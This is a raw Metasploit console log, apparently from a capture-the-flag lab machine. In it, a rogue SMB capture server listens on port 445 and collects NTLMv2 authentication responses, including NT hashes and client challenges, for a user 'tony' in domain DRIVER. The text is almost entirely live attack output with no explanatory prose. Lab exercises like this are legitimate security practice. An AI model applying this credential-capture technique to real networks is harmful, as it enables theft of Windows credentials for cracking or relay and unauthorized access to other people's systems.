 msf6 auxiliary(server/capture/smb) > exploit
[*] Auxiliary module running as background job 4.
[*] Started service listener on 10.10.16.4:445
[*] Server started.
msf6 auxiliary(server/capture/smb) > [*] SMB Captured - 2021-10-11 00:56:40 -0400
NTLMv2 Response Captured from 10.10.11.106:49435 - 10.10.11.106
USER:tony DOMAIN:DRIVER OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a0f4db7b105290daa0a5f920c786455b
NT_CLIENT_CHALLENGE:0101000000000000d9c4310d97bed701acab1f0f1bb79ee10000000002000000000000000000000
000
[*] SMB Captured - 2021-10-11 00:56:41 -0400
NTLMv2 Response Captured from 10.10.11.106:49435 - 10.10.11.106
USER:tony DOMAIN:DRIVER OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:5707e66ee4462ac6b4ab919022624036
NT_CLIENT_CHALLENGE:0101000000000000caf4890d97bed70142d6062a14b8f6e20000000002000000000000000000000
000